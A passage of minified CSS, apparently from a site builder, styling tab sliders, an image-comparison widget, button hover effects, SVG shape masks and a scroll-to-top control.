.flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover:after{opacity:1;transform:scale(1)}.flex-element-type-button__content--hoverEffect-slideRight,.flex-block__element--button__content--hoverEffect-slideRight{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideRight:before,.flex-block__element--button__content--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--backgroundColor) 